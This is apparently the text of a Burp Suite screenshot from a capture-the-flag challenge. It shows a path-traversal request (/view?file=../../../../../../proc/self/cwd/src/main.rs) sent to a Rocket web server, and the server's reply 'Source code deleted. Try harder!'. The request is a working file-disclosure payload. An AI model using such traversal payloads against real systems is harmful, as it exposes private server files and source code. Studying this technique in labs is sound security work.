 Request
Pretty Raw Hex \n
1 GET /view?file=../../../../../../proc/self/cwd/src/main.rs HTTP/1.1
2 Host: 128.199.90.152:5001
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://128.199.90.152:5001/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: user=ztur0IIrdxWWYwWDcj6Dk+TPtNOB5CkuRFo+%2FKgM3Q0q
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-disposition: attachment; filename*=UTF-8''main.rs
3 content-type: text/x-rust
4 server: Rocket
5 x-content-type-options: nosniff
6 permissions-policy: interest-cohort=()
7 x-frame-options: SAMEORIGIN
8 content-length: 33
9 date: Sat, 24 Aug 2024 15:23:49 GMT
10
11 Source code deleted. Try harder!
12